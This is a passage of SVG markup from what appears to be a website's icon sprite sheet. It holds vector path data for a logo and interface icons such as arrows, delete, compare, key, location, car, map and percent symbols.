                <path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 72.855469 11.933594 C 71.523438 12.113281 70.335938 12.964844 69.746094 14.148438 C 68.824219 15.992188 69.117188 18.300781 70.472656 19.742188 C 71.046875 20.351562 71.734375 20.738281 72.574219 20.914062 C 74.964844 21.414062 77.078125 20.125 77.726562 17.753906 C 77.910156 17.101562 77.910156 15.78125 77.726562 15.105469 C 77.128906 12.910156 75.140625 11.605469 72.855469 11.933594 Z M 74.238281 13.800781 C 74.496094 13.9375 74.714844 14.21875 74.929688 14.6875 C 75.109375 15.082031 75.140625 15.257812 75.171875 16.09375 C 75.246094 18.140625 74.785156 19.121094 73.6875 19.257812 C 73.035156 19.332031 72.417969 18.921875 72.160156 18.253906 C 72 17.839844 71.933594 17.285156 71.925781 16.441406 C 71.925781 15.121094 72.121094 14.445312 72.652344 13.980469 C 72.910156 13.746094 73.035156 13.695312 73.445312 13.640625 C 73.671875 13.617188 74.035156 13.6875 74.238281 13.800781 Z M 74.238281 13.800781 "/>
                <path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 93.496094 11.894531 C 92.753906 11.976562 92.132812 12.296875 91.589844 12.890625 L 91.226562 13.277344 L 91.226562 12.070312 L 88.804688 12.070312 L 88.804688 23.683594 L 91.378906 23.683594 L 91.378906 19.796875 L 91.710938 20.167969 C 92.488281 21.042969 93.875 21.261719 95.0625 20.707031 C 95.585938 20.464844 96.289062 19.726562 96.582031 19.105469 C 96.984375 18.261719 97.082031 17.730469 97.082031 16.359375 C 97.089844 15.042969 96.960938 14.382812 96.5625 13.59375 C 96.296875 13.054688 95.691406 12.433594 95.214844 12.207031 C 94.878906 12.039062 93.949219 11.8125 93.800781 11.855469 C 93.777344 11.863281 93.640625 11.878906 93.496094 11.894531 Z M 93.609375 13.84375 C 94.132812 14.195312 94.410156 15.058594 94.410156 16.378906 C 94.417969 18.148438 93.972656 19.113281 93.09375 19.242188 C 92.339844 19.355469 91.726562 18.917969 91.484375 18.105469 C 91.386719 17.753906 91.371094 17.40625 91.394531 16.222656 C 91.421875 14.605469 91.484375 14.363281 91.984375 13.9375 C 92.414062 13.574219 93.132812 13.535156 93.609375 13.84375 Z M 93.609375 13.84375 "/>
                <path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 79.121094 15.234375 C 79.121094 19.152344 79.15625 19.371094 79.921875 20.191406 C 80.125 20.410156 80.445312 20.640625 80.730469 20.769531 C 81.140625 20.957031 81.292969 20.988281 81.917969 20.988281 C 82.546875 20.988281 82.699219 20.957031 83.09375 20.777344 C 83.605469 20.53125 84.03125 20.160156 84.347656 19.667969 L 84.566406 19.324219 L 84.566406 20.882812 L 85.761719 20.859375 L 86.953125 20.835938 L 86.972656 16.449219 L 86.988281 12.070312 L 84.347656 12.070312 L 84.339844 14.921875 C 84.339844 18.121094 84.339844 18.164062 83.789062 18.652344 C 83.113281 19.242188 82.253906 19.136719 81.859375 18.421875 C 81.746094 18.203125 81.730469 17.847656 81.707031 15.121094 L 81.683594 12.070312 L 79.121094 12.070312 Z M 79.121094 15.234375 "/>
                <path style=" stroke:none;fill-rule:nonzero;fill:#EC1C24;fill-opacity:1;" d="M 38.828125 39.160156 C 38.253906 39.304688 37.839844 39.667969 37.574219 40.269531 C 37.4375 40.574219 37.398438 40.792969 37.398438 41.332031 C 37.390625 41.929688 37.421875 42.074219 37.613281 42.457031 C 37.9375 43.128906 38.542969 43.496094 39.335938 43.496094 C 40.152344 43.496094 40.757812 43.175781 41.0625 42.578125 L 41.214844 42.28125 L 40.652344 42.28125 C 40.144531 42.28125 40.0625 42.304688 39.898438 42.46875 C 39.488281 42.871094 38.738281 42.605469 38.574219 42 C 38.527344 41.847656 38.511719 41.695312 38.535156 41.65625 C 38.558594 41.628906 39.183594 41.597656 39.933594 41.597656 L 41.289062 41.597656 L 41.289062 41.371094 C 41.289062 41.027344 41.136719 40.375 40.976562 40.070312 C 40.621094 39.359375 39.675781 38.957031 38.828125 39.160156 Z M 39.660156 40.035156 C 39.925781 40.148438 40.152344 40.480469 40.152344 40.761719 C 40.152344 40.90625 40.109375 40.914062 39.359375 40.914062 L 38.566406 40.914062 L 38.566406 40.703125 C 38.566406 40.429688 38.753906 40.164062 39.050781 40.035156 C 39.34375 39.90625 39.351562 39.90625 39.660156 40.035156 Z M 39.660156 40.035156 "/>
                <path style=" stroke:none;fill-rule:nonzero;fill:#EC1C24;fill-opacity:1;" d="M 32.964844 40.753906 C 32.964844 41.628906 32.941406 42.394531 32.921875 42.460938 C 32.890625 42.546875 32.777344 42.585938 32.542969 42.585938 L 32.210938 42.585938 L 32.210938 43.402344 L 32.648438 43.457031 C 33.171875 43.519531 33.609375 43.390625 33.8125 43.117188 C 34.011719 42.851562 34.101562 42.183594 34.101562 41.042969 L 34.101562 40.078125 L 35.539062 40.078125 L 35.554688 41.726562 L 35.574219 43.382812 L 36.128906 43.402344 L 36.671875 43.425781 L 36.671875 39.167969 L 32.964844 39.167969 Z M 32.964844 40.753906 "/>
                <path style=" stroke:none;fill-rule:nonzero;fill:#EC1C24;fill-opacity:1;" d="M 41.589844 39.625 L 41.589844 40.078125 L 42.953125 40.078125 L 42.953125 43.417969 L 44.011719 43.417969 L 44.011719 40.078125 L 45.375 40.078125 L 45.375 39.167969 L 41.589844 39.167969 Z M 41.589844 39.625 "/>
            </g>
            <defs>
                <clipPath id="clip0_19000_85699">
                    <rect width="98" height="46"/>
                </clipPath>
            </defs>
        </symbol>
		<symbol id="icon-arrow-down" viewBox="0 0 11 8" xmlns="http://www.w3.org/2000/svg">
			<path d="M11 2.01L10 1 5.5 4.92 1.01 1 0 2.01 5.5 7z"/>
		</symbol>
		<symbol id="icon-arrow-down-1" viewBox="0 0 14 16" xmlns="http://www.w3.org/2000/svg">
			<path d="M8.1 15.49c.68-.68 5.59-7.19 5.59-7.19s.87-.87-.29-.87h-3V6.16.42S10.41 0 9.88 0H5.31c-.74 0-.62.49-.62.49v7.14H1.44c-.95 0-.07.83-.07.83l5.76 6.96s.47.55.96.06z"/>
		</symbol>
		<symbol id="plus-ico" viewBox="0 0 19 18" xmlns="http://www.w3.org/2000/svg">
			<path d="M8 18h3V1H8zm-7-7h17V8H1z"/>
		</symbol>
		<symbol id="icon-delete-1" viewBox="0 0 22 15" xmlns="http://www.w3.org/2000/svg">
			<path fill-rule="evenodd"
			      d="M3 1h12l7 7-7 7H3c-1.1 0-2-.9-2-2V3a2 2 0 0 1 2-2zm10.02 9.75l-1.27 1.27L9 9.27l-2.75 2.75-1.27-1.27L7.73 8 4.98 5.25l1.27-1.27L9 6.73l2.75-2.75 1.27 1.27L10.27 8l2.75 2.75z"/>
		</symbol>
		<symbol id="icon-delete-2" viewBox="0 0 19 25" xmlns="http://www.w3.org/2000/svg">
			<path d="M18 1H1c-.55 0-1 .46-1 1.03v21.94C0 24.54.45 25 1 25h12.03c.25 0 .52-.1.71-.3l4.97-5.12c.19-.2.29-.47.29-.73V2.03C19 1.46 18.55 1 18 1zm-4.69 13.02c.39.4.39 1.06 0 1.46a.976.976 0 0 1-1.41 0L9.5 13l-2.4 2.48a.976.976 0 0 1-1.41 0c-.39-.4-.39-1.06 0-1.46l2.4-2.47-2.4-2.48c-.39-.4-.39-1.05 0-1.45a.962.962 0 0 1 1.41 0l2.4 2.47 2.4-2.47a.962.962 0 0 1 1.41 0c.39.4.39 1.05 0 1.45l-2.4 2.48 2.4 2.47zm-.13 8.34V19h3.26l-3.26 3.36z"/>
		</symbol>
		<symbol id="icon-add-to-compare" viewBox="0 0 21 13" xmlns="http://www.w3.org/2000/svg">
			<path d="M0 2h2V0H0zm4 0h9V0H4zM0 7h2V5H0zm4 0h9V5H4zm-4 5h2v-2H0zm4 0h9v-2H4zm13-6h2V0h-2zm-2-2h6V2h-6z"/>
		</symbol>
		<symbol id="icon-remove-from-compare" viewBox="0 0 21 13" xmlns="http://www.w3.org/2000/svg">
			<path d="M0 3h2V1H0zm4 0h9V1H4zM0 8h2V6H0zm4 0h9V6H4zm-4 5h2v-2H0zm4 0h9v-2H4zm11-8h6V3h-6z"/>
		</symbol>
		<symbol id="key-ico" viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg">
			<path d="M4.25 6c0 .73.17 1.42.45 2.05L.75 12v1.5c0 .83.9 1.5 2 1.5h2v-2h2v-2h2.5c2.76 0 5-2.24 5-5 0-2.77-2.24-5-5-5s-5 2.23-5 5zm5 2a2.006 2.006 0 0 1 0-4.01c1.11 0 2 .9 2 2.01a2 2 0 0 1-2 2z"/>
		</symbol>
		<symbol id="location-ico" viewBox="0 0 11 15" xmlns="http://www.w3.org/2000/svg">
			<path d="M10.99 6.05c0 2.53-4.25 7.84-4.84 8.57-.34.48-.96.48-1.3 0C4.26 13.89.01 8.58.01 6.05c0-2.66 2.24-4.83 5.07-5.03V1c.18-.01.61-.02.85 0v.02C8.76 1.23 11 3.39 11 6.05zM5.5 4.29c-1.18 0-2.13.93-2.13 2.06 0 1.14.96 2.06 2.13 2.06s2.13-.93 2.13-2.06c0-1.14-.96-2.06-2.13-2.06z"/>
		</symbol>
		<symbol id="deadline-ico" viewBox="0 0 12 16" xmlns="http://www.w3.org/2000/svg">
			<path d="M11 14h1v1h-1.12c-.07.02-.16 0-.31 0H2.45c-.16 0-.26.03-.33 0H1v-1h1.02c.12-4.66 3.61-3.82 3.61-5.98C5.63 5.84 2.12 6.9 2.01 2H.99V1h11v1h-1c-.1 4.98-3.61 3.9-3.61 6.02 0 2.11 3.49 1.33 3.61 5.98zM4.01 3.19c0 .19.34 1.8 2.5 1.8s2.48-1.59 2.48-1.8c0-.21-.24-.19-.24-.19h-4.5s-.24 0-.24.19z"/>
		</symbol>
		<symbol id="icon-crown" viewBox="0 0 86 75" xmlns="http://www.w3.org/2000/svg">
			<path fill="none" stroke="#f33" stroke-width="5" d="M15.49 55.506H69.5M7.09 10.78L26.773 29.6 43.8 10.78l16.74 18.818L78.878 10.78l-6.633 59.883a2.115 2.115 0 0 1-2.062 1.837H15.776a2.115 2.115 0 0 1-2.058-1.841zM80.071 2.5a3.381 3.381 0 1 1-3.43 3.381 3.405 3.405 0 0 1 3.43-3.381zm-74.142 0A3.381 3.381 0 1 1 2.5 5.881 3.406 3.406 0 0 1 5.929 2.5zm38.235 0a3.382 3.382 0 1 1-3.45 3.381 3.416 3.416 0 0 1 3.45-3.381z"/>
		</symbol>
		<symbol id="icon-furniture" viewBox="0 0 16 10" xmlns="http://www.w3.org/2000/svg">
			<path d="M1.52 10h1.03c.29 0 .52-.28.52-.62h10.86c0 .34.23.62.52.62h1.03c.29 0 .52-.28.52-.62V4.1c0-.34-.23-.62-.52-.62h-1.03c-.29 0-.52.28-.52.62v3.42H3.07V4.1c0-.34-.23-.62-.52-.62H1.52c-.29 0-.52.28-.52.62v5.28c0 .34.23.62.52.62zm6.21-5.59c.19 0 .36.07.51.17V1.62c0-.34-.23-.62-.52-.62H4.1c-.28 0-.51.28-.51.62v2.97c.15-.11.33-.18.52-.18h3.62zm.51 1.25c0-.35-.23-.63-.51-.63H4.11c-.28 0-.52.28-.52.63V6.9h4.65V5.66zm4.66-1.25c.19 0 .36.07.51.17V1.62c0-.34-.23-.62-.51-.62H9.28c-.29 0-.52.28-.52.62v2.97a.89.89 0 0 1 .53-.18h3.61zm.51 1.25c0-.35-.23-.63-.51-.63H9.29c-.29 0-.53.28-.53.63V6.9h4.65V5.66z"/>
		</symbol>
		<symbol id="icon-construction-video" fill="none" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg">
			<path d="M1.125 2.813v10.125h2.25v2.25h13.5V5.062h-2.25v-2.25h-13.5zM2.25 3.937H13.5v7.876H2.25V3.936zm3.938 1.257v5.362l4.468-2.681-4.469-2.68zm8.437.994h1.125v7.875H4.5v-1.126h10.125v-6.75zm-7.313.993l1.157.694-1.156.694V7.181z" fill="#FF0D29"/>
		</symbol>
		<symbol id="icon-masstransit" viewBox="0 0 21 21" xmlns="http://www.w3.org/2000/svg">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M16.096 10.112H3.963a.62.62 0 0 1-.479-.191c-.122-.127-.184.36-.184.157.001-.054.014-.106.037-.153l.626-4.653a.572.572 0 0 1 .247-.32.516.516 0 0 1 .385-.062h10.87a.513.513 0 0 1 .385.061c.117.07.204.185.246.32l.626 4.73c.026-.165.039-.332.037-.5a.59.59 0 0 1-.046.242.556.556 0 0 1-.138.198.674.674 0 0 1-.479.171zm-.466 5.226a1.207 1.207 0 0 1-.871-.362 1.18 1.18 0 0 1-.272-.398 1.244 1.244 0 0 1 0-.96 1.18 1.18 0 0 1 .272-.397c.237-.233.548-.362.871-.362.323 0 .634.129.871.362.118.11.212.244.276.395a1.228 1.228 0 0 1 0 .964 1.164 1.164 0 0 1-.276.396 1.207 1.207 0 0 1-.871.362zm-11.2 0a1.207 1.207 0 0 1-.872-.362 1.18 1.18 0 0 1-.272-.398 1.244 1.244 0 0 1 0-.96c.064-.151.156-.287.272-.397.237-.233.548-.362.871-.362.323 0 .634.129.871.362.118.11.212.244.276.395a1.23 1.23 0 0 1 0 .964 1.163 1.163 0 0 1-.276.396 1.208 1.208 0 0 1-.87.362zm2.477-12.38h6.748v1.304H6.907a.612.612 0 0 1-.429-.196.691.691 0 0 1-.184-.457.637.637 0 0 1 .163-.478.562.562 0 0 1 .207-.14.534.534 0 0 1 .243-.034zM17.28 3.974a2.333 2.333 0 0 0-.632-1.22 4.145 4.145 0 0 0-1.294-.763 11.672 11.672 0 0 0-2.447-.687 14.085 14.085 0 0 0-5.828 0c-.836.138-1.656.368-2.447.687-.47.17-.909.429-1.295.762a2.142 2.142 0 0 0-.595 1.22L2 10.079v7.853h1.147v.764c-.019.206.015.413.097.601s.21.349.37.466a1.77 1.77 0 0 0 1.435 0c.165-.113.298-.272.384-.46.085-.19.12-.4.1-.607v-.764h8.76v.764c-.016.218.03.436.13.627.102.19.256.344.44.44a1.642 1.642 0 0 0 1.38 0c.182-.1.332-.254.43-.444.1-.19.145-.407.129-.623v-.764h1.147v-7.853l-.669-6.103z"/>
		</symbol>
		<symbol id="icon-auto" viewBox="0 0 21 21" xmlns="http://www.w3.org/2000/svg">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M18.025 18.657h-.294a.907.907 0 0 1-.94-.979v-.326H4.176v.326a.904.904 0 0 1-.94.979h-.293a.908.908 0 0 1-.94-.979v-7.176L3.98 4.018A1.346 1.346 0 0 1 5.304 3h10.36a1.436 1.436 0 0 1 1.324 1.018l1.976 6.484v7.176a.909.909 0 0 1-.94.979zm-12.721-4.24a1.468 1.468 0 1 0-1.416-1.468 1.477 1.477 0 0 0 1.416 1.467zm10.36-9.89H5.303L3.888 9.524h.698a3.314 3.314 0 0 1 1.285-.872A6.295 6.295 0 0 1 8.11 8.22h.052a1.63 1.63 0 0 1-1.592-1.56c-.015-.433.14-.854.43-1.174a1.63 1.63 0 1 1 1.273 2.736h-.013c2.577.023 3.327.621 3.516 1.3h5.304l-1.416-4.995zm0 6.954a1.47 1.47 0 1 0 1.415 1.468 1.477 1.477 0 0 0-1.416-1.468z"/>
		</symbol>
		<symbol id="icon-pedestrian" viewBox="0 0 21 21" xmlns="http://www.w3.org/2000/svg">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M15.517 10.902l-1.977-1.24a.955.955 0 0 1-.32-.442l-.607-2.259a.562.562 0 0 0-.071-.151.514.514 0 0 0-.457-.298l-2.61.122a.51.51 0 0 0-.313.13c-.013.012-.032.023-.045.036L7.342 8.286a.868.868 0 0 0-.26.794l.697 3.28a.599.599 0 0 0 .614.48l.267-.029a.481.481 0 0 0 .346-.212.564.564 0 0 0 .078-.425l-.496-2.531a.496.496 0 0 1 .137-.413l.32-.26.157 4.065c0 .004.006.008.006.013l-.724 1.736a2.005 2.005 0 0 1-.496.661l-1.69 1.321a.848.848 0 0 0-.234.969l.228.543a.539.539 0 0 0 .483.35.552.552 0 0 0 .34-.125l2.23-1.804c.256-.223.467-.493.62-.796l1.116-2.33c.013-.019.013-.04.026-.058l.078-.004 1.82 5.458a.922.922 0 0 0 .854.644.807.807 0 0 0 .268-.045l.11-.038a.863.863 0 0 0 .51-.469c.098-.227.11-.482.032-.717l-1.918-5.747a.414.414 0 0 1-.032-.076l-.066-1.543 2.12 1.194a.477.477 0 0 0 .242.066.528.528 0 0 0 .47-.301l.124-.252a.61.61 0 0 0-.202-.783zm-5.024-4.797h.079a1.833 1.833 0 0 0 1.317-.664c.343-.414.52-.94.496-1.477A1.955 1.955 0 0 0 10.41 2a1.82 1.82 0 0 0-1.312.664c-.342.414-.519.94-.496 1.478a1.967 1.967 0 0 0 1.892 1.965v-.002z"/>
		</symbol>
		<!--Региональным клиентам-->
		<symbol id="paper-ico" viewBox="0 0 53 66" xmlns="http://www.w3.org/2000/svg">
			<path d="M8.14 4.25l-1.1.09a2.69 2.69 0 0 0-2.69 2.69c0 1.41 1.11 2.59 2.53 2.68L7 7.76a.74.74 0 0 1-.68-.73c0-.41.32-.73.71-.73l1.11-.09h11.04V4.25H8.14zm33.79 38.54v7.22h-5.2v1.93h7.14v-9.15h-1.94zM12.04 21.25h27.93v1.95H12.04v-1.95zm0-4.59h14.11v2.01H12.04v-2.01zm0 9.74h27.93v2.02H12.04V26.4zM47.55 1.02V.99H7.97L7.05.98C3.71.98.99 3.69.99 7.03c0 2.68 1.47 4.93 3.9 5.71v43.12h15.59V65l6.48-2.39L33.47 65v-9.14h14.29v-6.53h5.2V8.17c.08-.4 0-.72 0-1.14 0-3.12-2.37-5.69-5.41-6.01zM2.96 7.03c0-2.25 1.83-4.09 4.08-4.09l.92.01h34.49a6.042 6.042 0 0 0-1.59 4.08c0 1.57.52 3.63 2.36 4.41H7.49c-2.25 0-4.53-2.16-4.53-4.41zm18.2 41.01c-.3-.3-.47-.7-.47-1.13 0-.43.17-.83.47-1.14.06-.05.12-.11.2-.16.55.91 1.32 1.68 2.24 2.23a1.606 1.606 0 0 1-2.44.2zm5.8-10.36c2.51 0 4.56 2.05 4.56 4.57a4.57 4.57 0 0 1-4.56 4.56c-2.52 0-4.57-2.05-4.57-4.56 0-2.52 2.05-4.57 4.57-4.57zm-1.61-2.01a1.605 1.605 0 1 1 3.21 0c0 .08-.01.16-.02.25a6.394 6.394 0 0 0-3.17 0c-.01-.09-.02-.17-.02-.25zm4.97.99c.05-.08.11-.14.16-.19.3-.31.71-.47 1.14-.47.43 0 .83.16 1.13.47.3.3.47.7.47 1.13 0 .43-.16.83-.47 1.13-.05.06-.12.11-.19.16a6.548 6.548 0 0 0-2.24-2.23zm-1.76 12.17c0 .89-.72 1.61-1.6 1.61-.89 0-1.61-.72-1.61-1.61 0-.07.01-.16.02-.26a6.414 6.414 0 0 0 3.17 0c.01.1.02.19.02.26zm-7.21-9.94c-.07-.05-.14-.1-.19-.16-.3-.3-.47-.7-.47-1.13 0-.43.17-.83.47-1.13.3-.31.71-.47 1.14-.47.42 0 .83.16 1.13.47.05.05.11.11.16.19-.91.55-1.68 1.32-2.24 2.23zm9.77 23.24l-3.18-1.24v-3.56h-1.97v3.56l-3.17 1.24V50.44c.29-.05.58-.12.86-.24.54 1.29 1.81 2.2 3.3 2.2 1.48 0 2.75-.91 3.29-2.2.28.12.98.39 1.27.43v11.11l-.4.39zm1.63-14.09a1.606 1.606 0 0 1-2.44-.2c.92-.55 1.69-1.32 2.24-2.23.08.05.15.11.2.16.31.31.47.71.47 1.14 0 .43-.17.83-.47 1.13zm13.07 5.86H33.47v-3.92c.39-.18.36-.24.67-.55.67-.68 1.04-1.57 1.04-2.52 0-.48-.09-.94-.26-1.37a3.553 3.553 0 0 0 2.19-3.29c0-1.48-.9-2.75-2.19-3.29.17-.42.26-.89.26-1.36 0-.95-.37-1.85-1.04-2.52a3.564 3.564 0 0 0-3.89-.77 3.573 3.573 0 0 0-3.29-2.2c-1.49 0-2.76.91-3.3 2.2a3.564 3.564 0 0 0-3.89.77c-.67.67-1.04 1.57-1.04 2.52 0 .47.09.94.27 1.36-1.29.54-2.2 1.81-2.2 3.29s.91 2.76 2.2 3.29c-.18.43-.27.89-.27 1.37 0 .95.37 1.84 1.04 2.52.31.31.67.55 1.06.73l-.35 3.74H6.84V13.4h38.98v40.5zM33.29 40.67c.1-.01.18-.02.26-.02a1.605 1.605 0 0 1 0 3.21c-.08 0-.17-.01-.26-.03a6.334 6.334 0 0 0 0-3.16zm-12.67 3.16c-.09.02-.18.03-.25.03-.89 0-1.61-.72-1.61-1.61 0-.88.72-1.6 1.61-1.6.07 0 .15.01.25.02a6.334 6.334 0 0 0 0 3.16zm30.39 3.54h-3.25V13.4c1.27-.14 2.84-.8 3.25-1.96v35.93zm-4.1-36.26c-2.25 0-4.09-1.83-4.09-4.08s1.84-4.08 4.09-4.08S51 4.78 51 7.03s-1.84 4.08-4.09 4.08z"/>
		</symbol>
		<symbol id="car-ico" viewBox="0 0 64 48" xmlns="http://www.w3.org/2000/svg">
			<path fill-rule="evenodd" d="M62.05 19.92h-5.27l3.26 4.49c.61.84.93 1.84.93 2.88v11.75c0 1.63-.8 3.07-2.04 3.98 0 .01.17-.25.17-.24v3.26c0 1.07-1.05 1.96-2.14 1.96h-6.11c-1.08 0-2.13-.89-2.13-1.96v-1.96H14.3v1.96c0 1.07-1.05 1.96-2.14 1.96H6.05c-1.08 0-2.13-.89-2.13-1.96v-2.61c0-.01 0 .01 0 0-1.24-.9-1.87-2.76-1.87-4.39V27.29c0-1.04.32-2.04.93-2.88l3.26-4.49H.96c-.52 0-.95-.42-.95-.94v-4.01c0-.52.43-.94.95-.94h5.1c.43 0 .81.3.92.71l.67 2.65L12.34 4.3c.71-1.98 2.61-3.3 4.74-3.3h28.86c2.12 0 4.03 1.32 4.74 3.3l4.69 13.09.67-2.65c.1-.41.49-.71.92-.71h5.09c.53 0 .96.42.96.94v4.01c0 .52-.43.94-.96.94zM5.31 15.91H1.92v2.13h3.93l-.54-2.13zm45.35 29.48c0 .03-.03.65 0 .65h6.5c.03 0 0-.62 0-.65v-1.31h-6.5v1.31zm-44.8.65c0 .04.62 0 .65 0h5.2c.03 0 .65.04.65 0v-1.96h-6.5v1.96zm1.21-3.93h48.88c1.38 0 2.75-1.36 3.15-2.6H3.92c.08 1.56 1.77 2.6 3.15 2.6zm32.55-4.56V35.6H23.4v1.95h16.22zm9.26-32.62a3.115 3.115 0 0 0-2.94-2.05H17.08c-1.32 0-2.5.82-2.94 2.05l-4.7 13.11h25.08c.71-4.06 4.21-7.15 8.44-7.15 4.23 0 7.73 3.09 8.44 7.15h2.18l-4.7-13.11zM36.19 18.04H49.74c-.69-3.14-3.45-5.5-6.78-5.5-3.32 0-6.09 2.36-6.77 5.5zm18.25 1.88H8.58L4.54 25.5c-.38.53-.58 1.14-.58 1.79l-.04 10.27h17.53v-7.84h20.12v7.84H59.1l-.04-10.27c0-.65-.2-1.26-.58-1.79l-4.04-5.58zm6.66-4.01h-3.39l-.54 2.13h3.93v-2.13zM16.27 35.6H7.8c-.36 0-.64-.29-.64-.63v-4.61c0-.35.28-.64.64-.64h8.47c.35 0 .64.29.64.64v4.61c0 .34-.29.63-.64.63zm-1.32-3.92H9.11v1.96h5.84v-1.96zm8.45 0v1.95h16.22v-1.95H23.4zm31.82 3.92h-8.47c-.35 0-.64-.29-.64-.63v-4.61c0-.35.29-.64.64-.64h8.47c.36 0 .64.29.64.64v4.61c0 .34-.28.63-.64.63zm-1.31-3.92h-5.84v1.96h5.84v-1.96z"/>
		</symbol>
		<symbol id="map-ico" viewBox="0 0 54 54" xmlns="http://www.w3.org/2000/svg">
			<path d="M27.5 4.53c-1.95 0-3.53 1.58-3.53 3.54a3.53 3.53 0 1 0 7.06 0c0-1.96-1.58-3.54-3.53-3.54zm0 5.3a1.765 1.765 0 1 1 0-3.53 1.765 1.765 0 1 1 0 3.53zm15.02 23.85a3.54 3.54 0 0 0-3.54 3.54c0 1.95 1.59 3.53 3.54 3.53a3.53 3.53 0 0 0 3.53-3.53c0-1.96-1.58-3.54-3.53-3.54zm0 5.3a1.765 1.765 0 1 1-.01-3.53 1.765 1.765 0 0 1 .01 3.53zM11.6 34.57a3.53 3.53 0 1 0-.001 7.059 3.53 3.53 0 0 0 .001-7.059zm0 5.3c-.98 0-1.77-.79-1.77-1.77s.79-1.77 1.77-1.77 1.77.79 1.77 1.77-.79 1.77-1.77 1.77zm41.52-26.5H32.98c.97-1.61 1.51-3.43 1.59-5.3A7.07 7.07 0 0 0 27.5 1a7.07 7.07 0 0 0-7.07 7.07c.08 1.87.62 3.69 1.59 5.3H1.88c-.48 0-.88.39-.88.88v38.87c0 .48.4.88.88.88h51.24c.48 0 .88-.4.88-.88V14.25c0-.49-.4-.88-.88-.88zM27.5 2.77c2.93 0 5.3 2.37 5.3 5.3 0 3.91-3.82 7.97-5.3 9.39-1.48-1.42-5.3-5.48-5.3-9.39 0-2.93 2.37-5.3 5.3-5.3zM2.77 15.13h12.36v7.07H2.77v-7.07zm12.36 37.1H2.77V29.27h12.36v2.72c-3.36-1.96-7.68-.82-9.64 2.55a7.067 7.067 0 0 0-.96 3.56c0 5.64 6.23 11.04 6.5 11.27.33.28.81.28 1.14 0 1.08-.95 2.07-2 2.96-3.12v5.98zM16.9 38.1c0 3.91-3.82 7.97-5.3 9.4-1.48-1.43-5.3-5.49-5.3-9.4 0-2.93 2.37-5.3 5.3-5.3 2.93 0 5.3 2.37 5.3 5.3zm35.33 14.13H22.2V43.4h15.36c1.23 1.88 2.7 3.59 4.38 5.09.33.28.82.28 1.15 0 1.68-1.5 3.15-3.21 4.38-5.09h4.76v8.83zM37.22 37.22c0-2.93 2.37-5.3 5.3-5.3 2.92 0 5.3 2.37 5.3 5.3 0 3.91-3.82 7.97-5.3 9.39-1.48-1.42-5.3-5.48-5.3-9.39zm15.01 4.41h-3.78c.56-1.11.92-2.3 1.07-3.53h2.71v3.53zm0-5.3h-2.71c-.47-3.86-4-6.61-7.86-6.13-1.72.21-3.6 1.3-4.74 2.6v-4.71h15.31v8.24zm0-10.01H36.05c-.49 0-.89.4-.89.89v9.71c.04 1.54.32 3.27 1.42 4.71H21.32c-.49 0-.89.4-.89.89v9.71H16.9v-8.52c1.07-1.68 1.68-3.62 1.77-5.61 0-1.72-.63-3.37-1.77-4.66v-5.06c0-.48-.4-.88-.88-.88H2.77v-3.53h13.25c.48 0 .88-.4.88-.89v-7.95h3.53v22.09c0 .48.4.88.89.88h9.71c.49 0 1.18-.69 1.18-1.18V23.38h20.02v2.94zm0-4.71H32.21c-.49 0-1.77.69-1.77 1.18v13.54H22.2v-21.2h.94c1.11 1.54 2.37 2.95 3.79 4.21.33.28.81.28 1.14 0 1.42-1.26 2.68-2.67 3.79-4.21h20.37v6.48z"/>
		</symbol>
		<symbol id="percent-ico" viewBox="0 0 58 49" xmlns="http://www.w3.org/2000/svg">
			<path d="M56.4 28.16c-.14.27-.14.59 0 .87l1.26 2.58c.7 1.43.15 3.14-1.27 3.89l-2.54 1.34c-.27.14-.46.4-.51.71l-.5 2.82a2.936 2.936 0 0 1-3.32 2.4l-2.85-.4c-.31-.04-.61.06-.83.27l-2.07 2c-.58.55-1.32.83-2.05.83-.74 0-1.48-.28-2.06-.83l-2.06-2c-.23-.21-.53-.31-.84-.27l-2.84.4a2.925 2.925 0 0 1-2.24-.6C30.72 46.09 27.11 49 22.8 49H10.14C5.09 49 1 45.01 1 40.09V9.91C1 4.99 5.09 1 10.14 1H22.8c5.05 0 9.14 3.99 9.14 8.91v4.93a2.99 2.99 0 0 1 1.98-.43l2.84.41c.31.04.61-.06.84-.27l2.06-2a2.953 2.953 0 0 1 4.11 0l2.07 2c.22.21.52.31.83.27l2.85-.41a2.95 2.95 0 0 1 3.32 2.41l.5 2.82c.05.31.24.56.51.71l2.54 1.34c1.42.75 1.97 2.46 1.27 3.89l-1.26 2.58zM29.83 9.91c0-3.78-3.15-6.85-7.03-6.85H10.14c-3.88 0-7.03 3.07-7.03 6.85v30.18c0 3.78 3.15 6.85 7.03 6.85H22.8c3.88 0 7.03-3.07 7.03-6.85V9.91zM54.64 27.3l1.26-2.57a.994.994 0 0 0-.42-1.32l-2.54-1.34a2.938 2.938 0 0 1-1.53-2.09l-.5-2.82a.99.99 0 0 0-1.12-.82l-2.85.4c-.9.13-1.8-.16-2.46-.8l-2.07-1.99c-.39-.37-1-.37-1.39 0l-2.06 1.99c-.66.64-1.56.93-2.47.8l-2.85-.4a.995.995 0 0 0-1.12.82l-.5 2.82c-.01.09-.05.17-.08.26v16.71c.03.08.07.17.08.26l.5 2.82c.09.53.59.89 1.12.82l2.85-.4a2.966 2.966 0 0 1 2.47.79l2.06 2c.39.37 1 .37 1.39 0l2.07-2c.66-.63 1.56-.92 2.46-.79l2.85.4a.997.997 0 0 0 1.12-.82l.5-2.82c.16-.9.72-1.66 1.53-2.09l2.54-1.34c.47-.26.66-.83.42-1.32l-1.26-2.57c-.4-.83-.4-1.77 0-2.59zm-9.02 10.05a3.58 3.58 0 0 1-3.58-3.57c0-1.96 1.61-3.56 3.58-3.56 1.98 0 3.58 1.6 3.58 3.56 0 1.97-1.6 3.57-3.58 3.57zm0-5.19a1.626 1.626 0 0 0 0 3.25c.9 0 1.63-.73 1.63-1.63 0-.89-.73-1.62-1.63-1.62zm-9.66 3.54c-.19.2-.44.29-.69.29-.25 0-.5-.1-.69-.29a.966.966 0 0 1 0-1.37l12.89-12.85c.38-.38 1-.38 1.38 0 .38.38.38 1 0 1.38L35.96 35.7zm1.85-8.73a3.58 3.58 0 0 1-3.58-3.57c0-1.96 